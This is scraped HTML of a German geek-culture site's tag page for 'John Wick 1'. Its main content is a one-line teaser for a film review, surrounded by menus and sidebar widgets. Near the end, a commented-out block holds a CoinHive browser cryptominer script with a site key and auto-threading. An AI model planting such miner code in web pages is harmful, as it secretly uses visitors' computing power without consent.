ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						John Wick 1					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-21882"
	class="archive-layout-two post-21882 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-actionreiche-filme tag-duestere-filme tag-john-wick-1 tag-rache tag-rache-filme tag-stylische-filme tag-wasabi"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-john-wick/" title="John Wick">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/John-Wick-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-john-wick/" title="John Wick">
				John Wick				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Einer jener Filme, die gerade deshalb so gut sind, weil man sie in einem Satz zusammenfassen kann: Ein Mann nimmt</p>

								<a class="more-link" title="John Wick"
				href="https://www.geek-germany.de/review-film-john-wick/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/tag/john-wick-1/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/tag/john-wick-1/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="a4f3e9d858" /><input type="hidden" name="_wp_http_referer" value="/tag/john-wick-1/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Anime Winter Season 2026 / Woche #1" decoding="async" loading="lazy" title="Anime Winter Season 2026 / Woche #1" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1">
			Anime Winter Season 2026 / Woche #1			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Sapamos-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Sapamos Jahresrückblick 2025" decoding="async" loading="lazy" title="Sapamos Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025">
			Sapamos Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
